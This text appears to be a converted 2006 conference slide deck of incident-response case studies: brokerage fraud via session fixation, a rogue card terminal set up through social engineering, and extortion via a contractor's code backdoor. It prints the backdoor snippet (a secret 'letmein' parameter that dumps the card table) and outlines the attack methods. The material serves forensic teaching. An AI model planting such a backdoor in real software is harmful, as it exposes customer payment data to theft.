### Smashing the Stack for Profit, Period

Rohyt Belani rohyt.belani@mandiant.com

Hack In The Box 2006 September 21, 2006



#### Which One Best Describes Today's Hacker?









#### Conclusions

- The hacker profile has undergone significant change
- Sophistication of attacks is on a rise...more so than response techniques!
- The motivation behind cyber attacks is primarily \$\$\$ and not fun
- Cyber crime has outgrown illegal drug sales!





# A Report from the Trenches – Pump N' Dump





### **Symptoms**

- "I see a trade executed from my account ...10000 shares of a company I haven't even heard about, were purchased on January 17 (2006) @ 2 pm from my account!" – a client of a well-established brokerage firm in NYC.
- 7 other clients of the same brokerage firm report the same issue – in January 2006.

### Investigation

 Computer security breaches were the prime suspect.

• Was the brokerage firm hacked? Was it the end user who was hacked?

 We had dates and times of the trade executions as a clue.





### Investigation

- Our team began reviewing the brokerage firm's online trading application for clues
  - Network logs
  - Web server logs
  - Security mechanisms of the application
- We asked to duplicate the victim's hard drive and review it for indicators of compromise.





#### Web Server Logs

 Requested IIS logs for January 17, 2006 from all the (load balanced) servers.

 Combined the log files into one common repository = 1 GB

Microsoft's Log Parser to the rescue



### Microsoft LogParser

- LogParser is an excellent and free tool for analyzing log files
- Available from www.microsoft.com
- More information on unofficial LogParser support site: http://www.logparser.com/
- Supports a variety of log formats
- Uses SQL syntax to process log files





### Microsoft LogParser

 Parsed out all requests to execute.asp using Microsoft Log Parser:

```
LogParser -o:csv "select * INTO execute.csv from *.log where cs-uri-stem like '/execute.asp%'"
```



### Can You Find The Smoking Gun?

**#Software: Microsoft Internet Information Services 5.0** 

#Version: 1.0

#Date: 2006-01-017 01:03:15

| #Fields:time | c-ip          | cs-<br>method | cs-uri-stem  | cs-uri-query                               | Status | version   |
|--------------|---------------|---------------|--------------|--------------------------------------------|--------|-----------|
| 1:03:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:04:35      | 172.16.54.33  | POST          | /execute.asp | sessionid=3840943093874b3484c3839de9340494 | 200    | HTTPS/1.0 |
| 1:08:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:10:19      | 172.16.87.231 | POST          | /execute.asp | sessionid=298230e0393bc09849d839209883993  | 200    | HTTPS/1.0 |
| 1:13:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:18:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:19:20      | 172.16.121.3  | POST          | /execute.asp | sessionid=676db87873ab0393898de0398348c89  | 200    | HTTPS/1.0 |
| 1:21:43      | 172.16.41.53  | POST          | /execute.asp | sessionid=3840943093874b3484c3839de9340494 | 200    | HTTPS/1.0 |
| 1:23:16      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:28:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| -            |               |               |              |                                            |        |           |
| ·            |               |               |              |                                            |        |           |



#### Next Step

- Noticed repeated use of same sessionid at regular intervals from the same IP
- Parsed out all requests with the suspicious sessionid

```
LogParser -o:csv "select * INTO sessionid.csv from *.log where cs-uri-query like '%90198e1525e4b03797f833ff4320af39'"
```

### Can You Find The Smoking Gun?

**#Software: Microsoft Internet Information Services 5.0** 

#Version: 1.0

#Date: 2006-01-017 01:03:15

| #Fields:time | c-ip          | cs-<br>method | cs-uri-stem  | cs-uri-query                               | Status | version   |
|--------------|---------------|---------------|--------------|--------------------------------------------|--------|-----------|
| 1:03:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:08:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:13:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:18:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:23:16      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 1:28:15      | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
|              |               |               |              |                                            |        |           |
|              |               |               |              |                                            |        |           |
|              |               |               |              |                                            |        |           |
| 13:53:15     | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 13:58:15     | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 14:03:15     | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 14:07:23     | 172.16.14.166 | POST          | /login.asp   | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 14:07:54     | 172.16.14.166 | POST          | /account.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 14:08:15     | 172.16.22.33  | POST          | /execute.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
| 14:10:09     | 172.16.22.33  | POST          | /confirm.asp | sessionid=90198e1525e4b03797f833ff4320af39 | 200    | HTTPS/1.0 |
|              |               |               |              |                                            |        |           |



#### Phishing?

- No indications of key logging trojans, malware, viruses, etc. were found on the victim's computer.
- Look what we found in the archived .pst file:



URL: https://www.xyzbrokerage.com/login.asp?sessionid=90198e1525e4b03797f833ff4320af39



#### **Session Fixation**

- The application was confirmed to be vulnerable to session fixation:
  - A session id was issued before login
  - The same session id was used by the application after login for the purposes of user authorization
  - This allowed an attacker to hijack legitimate user sessions using a bit of social engineering



#### A Report from the Trenches – Who Wants to Be A Millionaire?





#### **Symptoms**

 Furniture company sees sharp rise in the number of returns at one of their store locations

 9 returns worth \$10,000 each = \$90,000 to prepaid charge cards

 All the transactions had initiated from the same terminal after store hours!

### Investigation

 The terminal ID was traced back to a physical store location

 Video surveillance archives were reviewed to identify entry into the facility at the dates and times the fraudulent transactions had been initiated

NO LUCK THERE!



#### Could the fraudster have set up a rogue terminal?

Let's find out...





#### What else is needed to setup the terminal?

 A valid Terminal ID registered with a card processing company

 The corresponding download ID to download POS software on the terminal

 The phone number of the software download dial-in server

# Where can I get this information from?

Help is just a phone call away



## How did we get the bad guy?

- Configured the dial-in server to log all incoming phone numbers
- Disabled all POS terminal IDs associated with the victim organization – the furniture company
- Recorded all calls to customer service and the caller id
- Obtained a list of all the company's phone numbers from which legitimate downloads could initiate

# Waited Patiently....



### Finally....

- On October 12, 2005 customer service received a call to re-activate a terminal
- The terminal ID provided by the caller was the same as the one from which the fraudulent transactions had initiated 3 months ago
- The caller id was 0123456789!
- The CSR was instructed to provide the necessary information to initiate the download
- A few hours later the terminal initiated a connection to the dial-in server...from a hotel in Miami



# Game Over





### A Report from the Trenches – Cyber Extortion





#### **Symptoms**

- The CEO of a retail organization received an extortion threat of \$250,000 via snail mail
- The threat 125,000 customer credit card numbers would be sold to the mafia
- The response was demanded in the form of a footer on the main page of the retailer's website



#### Response

- In-house counsel used several ploys to buy time
  - a mere 72 hours were granted by the extorter
- 3 members of our team were brought in to investigate round the clock for the next 3 days
- Our job was to determine how the credit card database may have been compromised and more importantly who the culprit was



#### What Followed?

- Frenzied web server log analysis to detect anomalous activity – Nothing!
- Reviewed all employee email inboxes to detect internal fraud – Nothing!
- Database login/logout activity reviewed nothing suspicious
- Web application scanned for SQL injection flaws
   No luck!
- Last resort application code review

### Racing Against Time

- Over 100,000 lines of code
- A comprehensive code review was ruled out
- Resorted to scripted searches through code





### Scripted Searches

- Did the code contain raw SQL statements?
- Searched for occurrences of the "SELECT" in the code

 The search resulted in an overwhelming number of hits

#### Scripted Searches

 The results from the previous search were searched for occurrences of the "SELECT \*" string to identify SQL statements where the scope was not properly limited

```
Regex = SELECT \*.*FROM.*
```

- The search resulted in 5 hits
- One of the hits was:

```
SELECT * FROM CardTable
```



#### The Code That Made The Call

```
NameValueCollection coll = Request.QueryString;
String[] arr1 = coll.AllKeys;
. . .
String[] arr5 = coll.getValues(arr1[4]);
string extra = Server.HtmlEncode(arr5[0]).ToString();
if (extra.Equals("letmein"))
 Cmd = "SELECT * FROM CardTable";
```



#### Eureka!

- This was a backdoor an insider job?
- Reviewed code archives to detect addition of code
- The first check-in with this code was made by a developer contracted from a third-party in Asia
- Found the URL with the additional parameter in the web server logs
- The client IP traced back to Asia!

#### Another One Bites The Dust...

The development company was notified of this rogue activity

Local law enforcement was cooperative

# **Questions?**



